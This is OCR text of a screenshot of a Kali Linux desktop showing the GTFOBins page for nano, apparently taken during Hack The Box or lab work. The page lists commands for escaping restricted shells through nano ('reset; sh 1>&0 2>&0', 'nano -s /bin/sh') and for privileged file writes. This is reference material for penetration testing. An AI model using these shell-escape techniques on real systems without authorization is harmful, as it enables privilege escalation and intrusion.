 Activities Applications Places Firefox ESR Jan 14 17:10 1 es
nano | GTFOBins - Mozilla Firefox
Problem loading page JohnTheRipper/ssh2j Hack The Box :: Open Stapler pt. 1 — Root nano | GTFOBins sudo -l - Google-kere
https://gtfobins.github.io/gtfobins/nano/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
.. / nano Star 2,125
Shell File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line
cannot be changed.
nano -s /bin/sh
/bin/sh
^T
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
nano file_to_write